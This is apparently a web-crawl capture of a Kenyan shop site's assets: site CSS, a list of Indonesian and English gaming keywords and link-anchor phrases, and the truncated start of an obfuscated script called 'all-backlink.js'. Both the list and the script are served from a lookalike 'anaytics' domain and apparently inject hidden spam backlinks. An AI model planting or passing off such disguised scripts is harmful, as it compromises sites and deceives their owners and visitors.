.elementor-element.elementor-element-7be6161f .elementor-divider-separator{width:100%;}.elementor-1852 .elementor-element.elementor-element-7be6161f .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(21px/2);}.elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(21px/2);}.elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(21px/2);margin-left:calc(21px/2);}.elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-21px/2);margin-left:calc(-21px/2);}body.rtl .elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-21px/2);}body:not(.rtl) .elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-21px/2);}.elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-icon i{color:var( --e-global-color-100efa4 );transition:color 0.3s;}.elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-icon svg{fill:var( --e-global-color-100efa4 );transition:fill 0.3s;}.elementor-1852 .elementor-element.elementor-element-27c0d39b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-item > a{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );}.elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-100efa4 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1460px){.elementor-1852 .elementor-element.elementor-element-2a9bece{padding:2em 2em 1em 2em;}.elementor-bc-flex-widget .elementor-1852 .elementor-element.elementor-element-1ce9eac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1852 .elementor-element.elementor-element-1ce9eac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1852 .elementor-element.elementor-element-1ce9eac.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1852 .elementor-element.elementor-element-59176de{width:100%;max-width:100%;text-align:center;}.elementor-1852 .elementor-element.elementor-element-360a38d5{width:100%;max-width:100%;}.elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-item > a{font-size:13px;}.elementor-1852 .elementor-element.elementor-element-6a9bb5fa{padding:2em 2em 1em 2em;}.elementor-1852 .elementor-element.elementor-element-6666b8e2 .elementor-widget-container{text-align:center;}.elementor-1852 .elementor-element.elementor-element-589cbbc{width:100%;max-width:100%;text-align:center;font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-1852 .elementor-element.elementor-element-d95fac1{width:100%;max-width:100%;text-align:center;font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-item > a{font-size:var( --e-global-typography-112b6c4-font-size );}}@media(max-width:800px){.elementor-1852 .elementor-element.elementor-element-2a9bece{padding:2em 0em 1em 0em;}.elementor-1852 .elementor-element.elementor-element-1ce9eac > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1852 .elementor-element.elementor-element-59176de{text-align:center;}.elementor-1852 .elementor-element.elementor-element-6a9bb5fa{padding:2em 0em 1em 0em;}.elementor-1852 .elementor-element.elementor-element-589cbbc{width:100%;max-width:100%;text-align:center;font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-1852 .elementor-element.elementor-element-d95fac1{width:100%;max-width:100%;text-align:center;font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1852 .elementor-element.elementor-element-27c0d39b .elementor-icon-list-item > a{font-size:var( --e-global-typography-112b6c4-font-size );}}@media(min-width:801px){.elementor-1852 .elementor-element.elementor-element-1ce9eac{width:60.751%;}.elementor-1852 .elementor-element.elementor-element-0ed2adf{width:39.249%;}.elementor-1852 .elementor-element.elementor-element-5dd7fd80{width:60.177%;}.elementor-1852 .elementor-element.elementor-element-3841148f{width:39.823%;}}@media(max-width:1460px) and (min-width:801px){.elementor-1852 .elementor-element.elementor-element-1ce9eac{width:100%;}.elementor-1852 .elementor-element.elementor-element-0ed2adf{width:100%;}.elementor-1852 .elementor-element.elementor-element-5dd7fd80{width:100%;}.elementor-1852 .elementor-element.elementor-element-3841148f{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce-kenpesa-gateway/assets/css/style.css?ver=1753548621
body_size: 212
content:
.user-left i{font-style:normal;vertical-align:text-bottom;font-size:14px;font-weight:700;margin-left:5px}.user-left{width:45%;float:left}.user-right{width:45%;float:right}.user-right input[type="submit"]{background:#ed5564;font-weight:700;font-size:16px;color:#fff;padding:10px 25px;border:none;width:100%!important;transition:0.5s all;-webkit-transition:0.5s all;-moz-transition:0.5s all;-o-transition:0.5s all;-ms-transition:0.5s all}.user-right input[type="submit"]:hover{background:#28b08a;transition:0.5s all;-webkit-transition:0.5s all;-moz-transition:0.5s all;-o-transition:0.5s all;-ms-transition:0.5s all}.info{padding:5px;border:1px solid #DEDEDE;margin:5px 0;background:#EFEFEF;color:#222;text-align:center}.warning{padding:5px;border:1px solid #DEDEDE;margin:5px 0;background:#FFC;color:#222;text-align:center}.success{padding:5px;border:1px solid #349534;margin:5px 0;background:#C9FFCA;color:green;font-weight:700;text-align:center}.error{padding:5px;border:1px solid #C00;margin:5px 0;background:#F7CBCA;color:#C00;font-weight:700;text-align:center}

--- FILE ---
content_type: text/css
request_url: https://budaboss.co.ke/wp-content/cache/min/1/wp-content/uploads/elfsight-youtube-gallery/elfsight-youtube-gallery-custom.css?ver=1753548621
body_size: -4
content:
span.yottie-widget-feed-section-pagination-bullet{line-height:1}.yottie-widget-feed-section-search-form-input{display:block;font-size:14px}.yottie-widget-feed-section-search-form-button{box-sizing:content-box}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://anaytics.pages.dev/template.txt
body_size: 5092
content:
Main Game Online Seru
Game Rpg Online Terbaik
Game Moba Favorit
Game Battle Royale Gratis
Game Strategi Online
Game Online Pc
Game Online Android
Game Browser Online
Game Mobile Seru
Game Online Cross-Platform
Turnamen Game Online
Komunitas Gamer Online
Liga Game Online
Tips Menang Game Online
Panduan Strategi Game
Game Online Gratis
Game Online Paling Populer
Game Online Terbaru
Game Online Trending
Game Online Top Chart
Main Multiplayer Online
Game Online Dengan Teman
Game Online Pvp Seru
Game Online Co-Op Terbaik
Event Game Online
Game Online Santai
Game Online Kompetitif
Game Online Favorit Anak Muda
Game Online Gratis Tanpa Download
Game Online Ringan
Game Online Penuh Aksi
Game Online Open World
Game Online Petualangan
Game Online Fantasi
Game Online Dengan Grafis Hd
Game Online Versi Terbaru
Game Online Paling Seru
Game Online Pve Terbaik
Game Online Karakter Unik
Game Online Dunia Fantasi
Main Game Online Bersama Teman
Game Online Ranking Tinggi
Game Online Dengan Quest Menarik
Game Online Strategi Cepat
Game Online Rpg Klasik
Game Online Casual
Game Online Arcade
Game Online Multiplayer Gratis
Game Online Skill-Based
Game Online Event Mingguan
Game Online Hadiah Menarik
Game Online Pvp Kompetitif
Game Online Dengan Guild
Game Online Komunitas Aktif
Game Online Update Rutin
Game Online Turn-Based
Game Online Real-Time
Game Online Battle Epic
Game Online Co-Op Seru
Game Online Mobile Terbaik
Game Online Pc Gratis
Game Online Browser Terbaru
Game Online Ringan Dan Seru
Game Online Ranking Dunia
Game Online Strategi Online
Game Online Fantasy World
Game Online Dengan Karakter Keren
Game Online Dunia Terbuka
Game Online Full Hd
Game Online Terbaru 2025
Game Online Petualangan Seru
Game Online Multiplayer Pvp
Game Online Turnamen Resmi
Game Online Gratis Untuk Android
Game Online Gratis Untuk Pc
Game Online Grafik Tinggi
Game Online Misi Menarik
Game Online Dunia Fantasi Besar
Game Online Dengan Update Harian
Game Online Skill-Based Pvp
Game Online Untuk Keluarga
Game Online Untuk Remaja
Game Online Santai Dan Seru
Game Online Offline Mode
Game Online Cross-Platform Seru
Game Online Free-To-Play
Game Online Strategi Dan Aksi
Game Online Kompetitif Terbaik
Game Online Petualangan Rpg
Game Online Dengan Event Menarik
Game Online Turnamen Mingguan
Game Online Komunitas Global
Game Online Pve Epic
Game Online Pvp Epic
Game Online Roleplay Terbaik
Game Online Dunia Terbuka Gratis
Game Online Ranking Tinggi 2025
Game Online Mobile Ringan
Game Online Pc Multiplayer
Game Online Browser Seru
Main Game Online Tanpa Lag
Game Online Dengan Quest Epik
Game Online Dunia Fantasi Gratis
Mainkan Sekarang
Coba Gratis
Download Game Gratis
Unduh Versi Terbaru
Info Game Terbaru
Berita Game Hari Ini
Game Populer
Game Trending
Game Seru Dimainkan
Game Baru Rilis
Rekomendasi Game Terbaik
Daftar Game Populer
Game Android Populer
Game Ios Populer
Game Pc Populer
Game Konsol Populer
Game Offline Terbaik
Multiplayer Online
Mode Co-Op
Mode Adventure
Mode Survival
Mode Story
Mode Open World
Open World Rpg
Game Mmorpg
Game Fps
Game Moba
Game Battle Royale
Game Sandbox
Game Indie Populer
Game Retro
Game Klasik
Arcade Online
Simulasi Game
Simulasi Balap
Simulasi Pesawat
Simulasi Kehidupan
Strategi Real Time
Strategi Turn Based
Game Casual
Game Puzzle
Game Edukasi
Game Anak
Game Petualangan
Game Horor
Game Action
Game Fighting
Game Balap
Game Olahraga
Game Rpg
Game Musik
Game Vr
Game Ar
Berita E-Sport
Kompetisi E-Sport
Turnamen Game
Liga E-Sport
Pertandingan E-Sport
Tim E-Sport
Daftar Turnamen
Jadwal Turnamen
Hasil Turnamen
Piala Dunia E-Sport
Panduan Lengkap Game
Panduan Leveling
Panduan Quest
Walkthrough Game
Guide Lengkap
Guide Karakter
Build Karakter
Build Terbaik
Skill Terbaik
Senjata Terbaik
Armor Terbaik
Item Langka
Cara Farming
Cara Grinding
Cara Upgrade Gear
Cara Meningkatkan Level
Cara Cepat Naik Rank
Cara Dapat Diamond
Cara Dapat Coin
Cara Dapat Gold
Trik Rahasia
Tips Dan Trik
Tips Pemula
Tips Pro Player
Tips Survival
Tips Pvp
Strategi Bermain
Strategi Perang
Strategi Tim
Combo Skill
Ultimate Skill
Patch Note Terbaru
Update Season Terbaru
Update Event
Informasi Patch Note
Event Dalam Game
Event Musiman
Event Harian
Event Spesial
Reward Harian
Reward Mingguan
Bonus Login
Kode Redeem
Klaim Hadiah
Baca Review Game
Ulasan Lengkap
Artikel Tentang Game
Informasi Resmi
Situs Resmi Game
Forum Komunitas
Grup Pemain
Main Bareng Teman
Mainkan Game Sekarang
Panduan Leveling Cepat
Strategi Bermain Efektif
Update Patch Terbaru
Event Game Spesial
Reward Harian Gratis
Build Karakter Terbaik
Combo Skill Mematikan
Cara Farming Cepat
Walkthrough Lengkap Game
Game Survival Seru
Game Open World
Game Ios Terbaru
Game Pc Ringan
Kompetisi E Sport
Berita Game Terbaru
Turnamen Game Internasional
Panduan Hero Lengkap
Review Lengkap Game
Ulasan Game Terbaru
Forum Komunitas Gamer
Grup Pemain Aktif
Koleksi Senjata Langka
Quest Harian Mudah
Hadiah Login Gratis
Event Musiman Spesial
Update Season Baru
Mode Adventure Seru
Mode Story Panjang
Mode Multiplayer Online
Mode Co Op
Ranked Match Seru
Tim E Sport
Liga Game Profesional
Kompetisi Dunia Game
Kompetisi Battle Royale
Tim Pro Player
Strategi Tim Solid
Combo Hero Terbaik
Ultimate Skill Hero
Cara Naik Rank
Cara Cepat Leveling
Cara Buka Map
Cara Unlock Karakter
Cara Unlock Skill
Senjata Paling Kuat
Armor Terbaik Game
Item Langka Game
Item Eksklusif Event
Item Gratis Harian
Guide Lengkap Game
Guide Karakter Hero
Guide Hero Populer
Guide Build Terbaik
Guide Farming Cepat
Guide Quest Panjang
Panduan Grinding Efektif
Panduan Farming Harian
Panduan Hero Tank
Panduan Hero Mage
Panduan Hero Support
Panduan Hero Assassin
Trik Rahasia Game
Trik Farming Cepat
Trik Leveling Instan
Trik Menang Mudah
Trik Combo Skill
Trik Pvp Efektif
Trik Bertahan Hidup
Tips Player Pemula
Tips Pvp Sukses
Tips Farming Cepat
Tips Build Hero
Tips Upgrade Gear
Tips Quest Harian
Tips Event Spesial
Berita E Sport
Berita Game Global
Berita Patch Terbaru
Informasi Update Game
Informasi Event Game
Informasi Turnamen E Sport
Info Resmi Game
Website Resmi Game
Artikel Resmi Game
Ulasan Patch Note
Artikel Review Game
Review Game Terbaru
Review Game Populer
Review Update Terbaru
Baca Selengkapnya
Klik Di Sini
Pelajari Lebih Lanjut
Artikel Terkait
Informasi Tambahan
Cek Selengkapnya
Lihat Detail
Sumber Informasi
Referensi Tambahan
Detail Selengkapnya
Cari Tahu Di Sini
Kunjungi Situs Resmi
Baca Artikel Ini
Informasi Selengkapnya
Lihat Artikel Terkait
Kunjungi Halaman Ini
Temukan Informasi
Materi Tambahan
Sumber Bacaan Terkait
Penjelasan Lengkap
Informasi Terpercaya
Simak Ulasan Lengkapnya
Temukan Jawabannya Di Sini
Jelajahi Lebih Dalam
Akses Informasi Penuh
Baca Sampai Tuntas
Lihat Selengkapnya di Sini
Dapatkan Detailnya Sekarang
Temukan Fakta Lengkap
Perluas Wawasan Anda
Klik untuk Mengetahui Lebih Banyak
Lanjutkan Membaca
Simak Penjelasannya
Temukan Panduan Lengkap
Baca Panduan Ini Sampai Akhir
Ketahui Selengkapnya
Temukan Solusinya Di Sini
Lihat Informasi Lengkap
Dapatkan Wawasan Mendalam
Jangan Lewatkan Informasi Ini
Klik untuk Melihat Selengkapnya
Temukan Semua Detailnya
Pelajari Semua yang Perlu Anda Ketahui
Baca Seluruh Konten
Temukan Referensi Resmi
Lihat Sumber Terpercaya
Dapatkan Penjelasan Mendalam
Temukan Data Lengkap
Kunjungi Tautan Berikut
Simak Informasi Penting Ini
Temukan Jawaban Lengkap
Baca Ulasan Mendalam
Akses Seluruh Materi
Temukan Insight Terbaru
Lihat Dokumen Lengkap
Pelajari dari Sumber Terpercaya
Temukan Informasi yang Anda Butuhkan
Klik untuk Akses Penuh
Dapatkan Gambaran Lengkap
Temukan Ringkasan dan Detail
Baca Hingga Selesai
Temukan Penjelasan Terperinci
Lihat Semua yang Perlu Diketahui
Temukan Konten Eksklusif
Ketahui Fakta Sebenarnya
Dapatkan Update Terkini
Temukan Informasi Terkini
Simak Uraian Lengkap
Pelajari Langkah demi Langkah
Temukan Tips dan Trik Lengkap
Baca Sampai Bagian Akhir
Temukan Pandangan Ahli
Lihat Rekomendasi Lengkap
Dapatkan Akses Langsung
Temukan Solusi Terbaik
Klik untuk Informasi Lebih Lanjut
Temukan Semua yang Harus Anda Tahu
Baca dengan Seksama
Temukan Pengetahuan Baru
Lihat Penjelasan Terstruktur
Dapatkan Informasi Valid
Temukan Data Terkini
Simak Seluruh Isi Artikel
Temukan Referensi Lengkap
Baca dengan Detail
Temukan Wawasan Mendalam
Lihat Semua Informasi Penting
Dapatkan Jawaban Pasti
Temukan Fakta yang Terbukti
Klik untuk Menjelajahi Lebih Jauh
Temukan Semua yang Dibutuhkan
Baca dan Pahami
Temukan Insight Berharga
Lihat Ulasan Komprehensif
Dapatkan Informasi Terkini dan Akurat
Temukan Semua Detail Penting
Simak Penjabaran Lengkap
Baca Hingga Tuntas
Temukan Jawaban yang Anda Cari
Lihat Semua yang Relevan
Dapatkan Pemahaman Mendalam
Temukan Informasi yang Akurat
Klik untuk Menemukan Lebih Banyak
Temukan Semua yang Perlu Dipahami
Baca Seluruh Penjelasan
Temukan Data dan Fakta
Lihat Semua Referensi
Dapatkan Pengetahuan Lengkap
Temukan Informasi yang Berguna
Simak Hingga Akhir
Temukan Solusi Terpercaya
Baca dengan Cermat
Temukan Semua yang Harus Diketahui
Lihat Informasi Terperinci
Dapatkan Gambaran Menyeluruh
Temukan Jawaban Terlengkap
Klik untuk Mengetahui Semuanya
Temukan Penjelasan yang Jelas
Baca dan Temukan Lebih Banyak
Temukan Semua yang Diperlukan
Lihat Seluruh Konten
Dapatkan Informasi yang Anda Butuhkan
Temukan Fakta Tanpa Sensor
Simak Semua Detailnya
Baca Sampai Menemukan Intinya
Temukan Informasi Tanpa Batas
Lihat Semua yang Disajikan
Dapatkan Akses ke Informasi Lengkap
Temukan Semua Jawaban di Sini
Read More
Click Here
Learn More
Related Articles
Additional Information
Check Full Details
View Details
Information Source
Additional References
Complete Details
Find Out Here
Visit Official Website
Read This Article
Full Information
See Related Articles
Visit This Page
Discover Information
Additional Materials
Related Reading Sources
Complete Explanation
Trusted Information
Read the Full Review
Find the Answer Here
Explore Further
Access Full Information
Read Until the End
See Full Details Here
Get Details Now
Discover Full Facts
Expand Your Knowledge
Click to Learn More
Continue Reading
See the Explanation
Find the Complete Guide
Read This Guide to the End
Know More
Find the Solution Here
View Complete Information
Gain In-Depth Insights
Don’t Miss This Information
Click to See More
Find All the Details
Learn Everything You Need to Know
Read the Entire Content
Find Official References
View Trusted Sources
Get In-Depth Explanation
Discover Complete Data
Visit the Link Below
Check Out This Important Information
Find Complete Answers
Read In-Depth Reviews
Access All Materials
Discover the Latest Insights
View Full Document
Learn from Trusted Sources
Find the Information You Need
Click for Full Access
Get the Complete Picture
Find Summaries and Details
Read Until Finished
Find Detailed Explanations
See Everything You Need to Know
Discover Exclusive Content
Know the Real Facts
Get the Latest Updates
Find Up-to-Date Information
Read the Full Breakdown
Learn Step by Step
Find Complete Tips and Tricks
Read Until the Final Section
Discover Expert Insights
See Full Recommendations
Get Direct Access
Find the Best Solutions
Click for More Information
Discover Everything You Should Know
Read Carefully
Discover New Knowledge
See Structured Explanations
Get Verified Information
Find the Latest Data
Read the Entire Article
Find Complete References
Read in Detail
Gain Deep Insights
See All Key Information
Get Clear Answers
Discover Verified Facts
Click to Explore Further
Find Everything You Need
Read and Understand
Discover Valuable Insights
See Comprehensive Reviews
Get Accurate and Up-to-Date Information
Find All Essential Details
Read Until Complete
Find the Answers You’re Looking For
See All Relevant Content
Gain a Deep Understanding
Find Accurate Information
Click to Discover More
Understand Everything You Need To
Read the Full Explanation
Find Data and Facts
See All References
Gain Complete Knowledge
Find Useful Information
Discover Trusted Solutions
Read Carefully and Thoroughly
Find Everything You Must Know
View Detailed Information
Get a Full Overview
Find the Most Complete Answers
Click to Know Everything
Find Clear Explanations
Read and Discover More
Find All Required Information
View Full Content
Get the Information You Need
Discover Unfiltered Facts
See All the Details
Read Until You Find the Core Insight
Find Unlimited Information
See Everything Provided
Get Full Access to Complete Information
Find All Answers Here
Selengkapnya
Kunjungi Situs
Info Lengkap
Cek Sekarang
Lihat Selengkapnya
Buka Situs
Coba Sekarang
Klik Link Ini
Baca Informasi
Lanjut Membaca
Lihat Halaman
Lihat Info
Kunjungi Link
Buka Halaman
Buka Informasi
Coba Lihat
Buka Detail
Baca Artikel
Baca Berita
Baca Ulasan
Baca Panduan
Baca Tips
Baca Tutorial
Baca Posting
Baca Konten
Baca Cerita
Baca Informasi Lengkap
Baca Seluruh Artikel
Baca Referensi
Baca Laporan
Baca Hasil
Baca Penjelasan
Baca Panduan Lengkap
Baca Uraian
Baca Detail Artikel
Lihat Artikel
Lihat Berita
Lihat Posting
Lihat Konten
Lihat Gambar
Lihat Produk
Lihat Ulasan
Lihat Profil
Lihat Dokumen
Lihat Referensi
Lihat Panduan
Lihat Tutorial
Lihat Video
Lihat Sumber
Lihat Penawaran
Lihat Promo
Lihat Keterangan
Lihat Data
Lihat Daftar
Lihat Jadwal
Lihat Hasil
Lihat Informasi
Lihat Koleksi
Lihat Fitur
Lihat Layanan
Lihat Detail Produk
Lihat Portofolio
Lihat Katalog
Lihat Brosur
Lihat Pengumuman
Lihat Event
Lihat Agenda
Lihat Jadwal Lengkap
Mulai Sekarang
Daftar Sekarang
Gabung Sekarang
Pesan Sekarang
Dapatkan Info
Lihat Penawaran Khusus
Dapatkan Penawaran
Ambil Promo
Nikmati Diskon
Coba Fitur
Mulai Gratis
Daftar Gratis
Coba Layanan
Gunakan Sekarang
Akses Sekarang
Mulai Uji Coba
Kembali ke Halaman
Menuju Situs
Pergi ke Sumber
Kunjungi Website
Kunjungi Disini
Kunjungi Halaman
Buka Website
Menuju Artikel
Ke Halaman Selanjutnya
Akses Halaman Ini
Masuk Halaman
Pergi ke Link
Lihat Situs
Masuk Situs
Kunjungi Sumber
Arahkan ke Situs
Arahkan ke Link
Masuk ke Halaman
Cek Detail
Cek Informasi
Cek Data
Cek Hasil
Cek Promo
Cek Produk
Cek Panduan
Cek Fitur
Temukan Selengkapnya
Temukan Detail
Temukan Fakta
Temukan Keterangan
Temukan Jawaban
Temukan Artikel
Temukan Panduan
Temukan Promo
Yuk Lihat
Yuk Cek
Yuk Baca
Ayo Lihat
Ayo Baca
Ayo Coba
Klik untuk Detail
Klik untuk Info
Klik untuk Membaca
Klik untuk Melihat
Klik untuk Masuk
Unduh Sekarang
Download File
Download Dokumen
Download PDF
Unduh Panduan
Unduh Brosur
Akses File
Akses Dokumen
Lihat File
Buka File
Buka PDF
Download Sekarang
Info Tambahan
Detail Lain
Cek Lengkap
Selengkapnya di Sini
Lanjut ke Info
Lanjut ke Detail
Lanjut ke Artikel
Selengkapnya Klik
Selengkapnya Baca
Klik Untuk Info
Klik Untuk Detail
Klik Untuk Selengkapnya
More Info
See Details
Visit Site
Go to Page
Check Now
Open Site
View More
Click This Link
See Page
View Info
Open Details
Go to Website
Check This Out
See Link
Open Page
Try Now
Explore More
Read Article
Read News
Read Review
Read Guide
Read Tutorial
Read Blog
Read Story
Read Full Article
Read Details
Read Report
Read Explanation
Read Reference
Read Post
Read Content
Read Document
Read Case Study
Read Research
Read Full Info
See Article
See Blog
See Post
See Content
See Product
See Review
See Profile
See Document
See Guide
See Tutorial
See Video
See Source
See Offer
See Promo
See Data
See List
See Catalog
See Portfolio
See Announcement
See Agenda
See Schedule
See Event
See Page Details
See Features
See Services
See Collection
Start Now
Join Now
Sign Up Now
Get Started
Order Now
Try Free
Try Demo
Get Offer
Grab Promo
Enjoy Discount
Free Trial
Register Now
Use Now
Start Free
Access Now
Claim Bonus
Get Deal
Join Free
Check Offer
Start Trial
Back to Page
Go to Source
Visit Website
Visit Here
Go to Article
Open Website
Access Page
Enter Site
Enter Page
Go to Link
Go to Next Page
Visit Link
Open Source
Navigate to Site
Head to Page
Go to Homepage
Check Details
Check Info
Check Data
Check Results
Check Promo
Check Product
Check Guide
Check Feature
Check Resource
Check Tutorial
Explore Details
Explore Info
Explore Features
Discover More
Discover Details
Discover Info
Discover Facts
Discover Answer
Discover Guide
Discover Offers
Find Out More
Find Details
Find Info
Find Answers
Find Out Details
Find Out Info
Find Resources
Take a Look
Check It Out
See More Here
Look Here
Have a Look
Go Check
Go See
Click for Details
Click for Info
Click for More
Click to Read
Click to View
Click to Open
Click for Access
Download Now
Download Guide
Download Report
Get File
Get Document
Open File
Open PDF
Access File
Access Document
Download Document
Get Resource
Access Resource
View File
View Document
More Details
Extra Info
More Resources
Complete Info
More Content
View Everything
See All
Full Details
Continue Here
Continue to Page
Continue to Article
Learn the Details
Learn the Facts
Learn the Guide
Learn the Info
Get More Info
Check Full Info
Go Explore

--- FILE ---
content_type: application/javascript
request_url: https://anaytics.pages.dev/all-backlink.js
body_size: 31569
content:
function f(a,b){const c=e();return f=function(d,g){d=d-0xb5;let h=c[d];if(f['SLApWC']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='',q=o+i;for(let r=0x0,s,t,u=0x0;t=m['charAt'](u++);~t&&(s=r%0x4?s*0x40+t:t,r++%0x4)?o+=q['charCodeAt'](u+0xa)-0xa!==0x0?String['fromCharCode'](0xff&s>>(-0x2*r&0x6)):r:0x0){t=n['indexOf'](t);}for(let v=0x0,w=o['length'];v<w;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};f['ClaPzD']=i,a=arguments,f['SLApWC']=!![];}const j=c[0x0],k=d+j,l=a[k];if(!l){const m=function(n){this['sAycEP']=n,this['vhJGmw']=[0x1,0x0,0x0],this['gduViq']=function(){return'newState';},this['JxAKIQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['INQMuv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};m['prototype']['knoZVD']=function(){const n=new RegExp(this['JxAKIQ']+this['INQMuv']),o=n['test'](this['gduViq']['toString']())?--this['vhJGmw'][0x1]:--this['vhJGmw'][0x0];return this['rCPZoj'](o);},m['prototype']['rCPZoj']=function(n){if(!Boolean(~n))return n;return this['PKYtcy'](this['sAycEP']);},m['prototype']['PKYtcy']=function(n){for(let o=0x0,p=this['vhJGmw']['length'];o<p;o++){this['vhJGmw']['push'](Math['round'](Math['random']())),p=this['vhJGmw']['length'];}return n(this['vhJGmw'][0x0]);},new m(f)['knoZVD'](),h=f['ClaPzD'](h),a[k]=h;}else h=l;return h;},f(a,b);}(function(a,b){const av=f,c=a();while(!![]){try{const d=-parseInt(av(0xc0))/0x1+-parseInt(av(0x653))/0x2*(parseInt(av(0x205))/0x3)+parseInt(av(0x14f))/0x4+-parseInt(av(0x5d5))/0x5+parseInt(av(0x13d))/0x6*(parseInt(av(0x2e9))/0x7)+-parseInt(av(0x431))/0x8*(parseInt(av(0x460))/0x9)+parseInt(av(0x685))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(e,0x9f7be),(function(){const aw=f,l={'FDcxO':aw(0x553),'CKsEu':aw(0x643),'cEkoY':aw(0x1f6),'YLcZX':function(Z,a0){return Z!==a0;},'bbDWU':aw(0x4c3)+aw(0x635)+aw(0x5d0)+'d','GGSOk':function(Z){return Z();},'CWTut':aw(0x6f6)+aw(0x3c0),'EDQYE':function(Z,a0,a1){return Z(a0,a1);},'JwUcE':aw(0x5b8)+aw(0x5b1)+'o','CUteX':aw(0x6d6)+aw(0x14b)+'ap','RHQtE':function(Z,a0){return Z!==a0;},'GgowV':aw(0x56b),'OvnlS':aw(0x3a8)+aw(0x4d3)+aw(0x5fd)+aw(0x57f),'EDWwx':aw(0x64e),'nhdOW':function(Z,a0,a1){return Z(a0,a1);},'FGVdC':function(Z,a0,a1){return Z(a0,a1);},'bxYJF':aw(0x1aa),'rTUDJ':aw(0x338)+aw(0x190)+'+$','xWzTp':function(Z,a0){return Z===a0;},'YpzEy':aw(0x26c),'iquWO':function(Z){return Z();},'JlEqy':aw(0x459),'DHSfl':aw(0x2d4),'pcCvd':aw(0x765)+aw(0x3f0),'OtcHi':function(Z,a0){return Z<a0;},'ShhqW':function(Z,a0,a1){return Z(a0,a1);},'KHxWN':aw(0x1f0)+'g','CrWQF':aw(0x5b4)+aw(0x770)+'43','luDcv':aw(0x546)+aw(0x4d8)+aw(0x292)+aw(0x40a)+aw(0x62c)+aw(0x61e),'DrzWw':function(Z){return Z();},'wmKce':function(Z,a0){return Z-a0;},'wmTVJ':function(Z,a0){return Z<<a0;},'XgUYS':function(Z,a0){return Z&a0;},'CIfXI':function(Z,a0,a1){return Z(a0,a1);},'tgiBv':function(Z,a0){return Z+a0;},'RkiQf':function(Z,a0){return Z*a0;},'bCLYD':function(Z,a0){return Z!==a0;},'bMEbb':aw(0x63a),'duSDG':function(Z,a0){return Z(a0);},'KXhpz':function(Z,a0){return Z(a0);},'tLPdO':aw(0x5ee),'dvZga':aw(0x6c8)+'te','zIznn':function(Z,a0){return Z>a0;},'NwPlk':function(Z,a0){return Z*a0;},'UrfXU':aw(0x371),'QxwQr':function(Z,a0){return 